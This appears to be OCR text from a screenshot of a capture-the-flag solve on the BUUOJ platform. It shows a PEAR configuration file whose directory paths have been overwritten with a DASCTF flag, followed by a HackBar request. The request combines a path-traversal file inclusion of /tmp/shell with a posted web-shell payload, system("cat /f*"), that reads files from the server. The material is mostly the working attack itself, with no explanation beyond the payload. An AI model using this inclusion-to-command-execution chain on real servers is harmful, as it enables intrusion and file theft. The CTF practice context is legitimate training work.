 #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:32:"/&/DASCTF{131bf9a7-8f2b-4520-8108-176066c14472} /pear/php";s:8:"data_dir";s:33:"/&/DASCTF{131bf9a7-8f2b-4520-8108-176066c14472}
/pear/data";s:7:"www_dir";s:32:"/&/DASCTF{131bf9a7-8f2b-4520-8108-176066c14472} /pear/www";s:7:"cfg_dir";s:32:"/&/DASCTF{131bf9a7-8f2b-4520-8108-176066c14472}
/pear/cfg";s:7:"ext_dir";s:32:"/&/DASCTF{131bf9a7-8f2b-4520-8108-176066c14472} /pear/ext";s:7:"doc_dir";s:33:"/&/DASCTF{131bf9a7-8f2b-4520-8108-176066c14472}
/pear/docs";s:8:"test_dir";s:34:"/&/DASCTF{131bf9a7-8f2b-4520-8108-176066c14472} /pear/tests";s:9:"cache_dir";s:34:"/&/DASCTF{131bf9a7-8f2b-4520-8108-176066c14472}
/pear/cache";s:12:"download_dir";s:37:"/&/DASCTF{131bf9a7-8f2b-4520-8108-176066c14472} /pear/download";s:8:"temp_dir";s:33:"/&/DASCTF{131bf9a7-8f2b-4520-8108-176066c14472}
/pear/temp";s:7:"bin_dir";s:28:"/&/DASCTF{131bf9a7-8f2b-4520-8108-176066c14472} /pear";s:7:"man_dir";s:32:"/&/DASCTF{131bf9a7-8f2b-4520-8108-176066c14472} /pear/man";}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://511e49dd-95fc-4dbc-a2eb-ba9ffd77e7ea.node4.buuoj.cn/admin/?r=../../../../../../../tmp/shell
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
1=system("cat /f*");